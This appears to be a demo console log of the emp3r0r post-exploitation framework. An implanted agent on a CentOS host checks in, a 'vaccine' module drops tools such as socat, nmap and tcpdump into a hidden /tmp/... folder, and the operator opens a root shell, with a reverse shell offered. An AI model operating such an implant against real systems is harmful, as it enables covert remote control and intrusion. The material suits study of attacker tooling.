 2020/12/30 14:10:29
[0] Knock.. Knock...
a60087af from 192.168.122.40:52062 - HTTP2, running 'CentOS Linux 7 (Core) 7'
emp3r0r > use vaccine
Using module 'vaccine'
emp3r0r (vaccine) > target 0
emp3r0r (vaccine) > run
2020/12/30 14:10:58
[0] !utils:
[+] Utils have been successfully installed
emp3r0r (vaccine) > use interactive_shell
Using module 'interactive_shell'
emp3r0r (interactive_shell) > run
2020/12/30 14:11:27
Entering shell of agent[0] ...
Note: Use `bash` command to start a bash reverse shell, type `help` for more info
[0] root@localhost.localdomain# ls -lah /tmp/...
2020/12/30 14:11:36
[0] ls -lah /tmp/...:
total 14M
drwx------. 2 root root  175 Dec 30 01:10 .
drwxrwxrwt. 9 root root  256 Dec 30 01:10 ..
-rwxr-xr-x. 1 root root 901K Dec 30 01:10 bash
-rw-r--r--. 1 root root 3.5K Dec 30 01:10 .bashrc
-rwxrwxr-x. 1 root root 910K Dec 30 01:10 busybox
-rwxr-xr-x. 1 root root 2.8M Dec 30 01:10 gdb
-rwxrwxr-x. 1 root root  18K Dec 30 01:10 libemp3r0r.so
-rwxr-xr-x. 1 root root 468K Dec 30 01:10 nano
-rwxr-xr-x. 1 root root 2.1M Dec 30 01:10 nmap
-rwxr-xr-x. 1 root root 1.4M Dec 30 01:10 nping
-rwxr-xr-x. 1 root root 329K Dec 30 01:10 readelf
-rwxr-xr-x. 1 root root 2.5M Dec 30 01:10 socat
-rwxr-xr-x. 1 root root 551K Dec 30 01:10 strings
-rwxr-xr-x. 1 root root 1.5M Dec 30 01:10 tcpdump
[0] root@localhost.localdomain#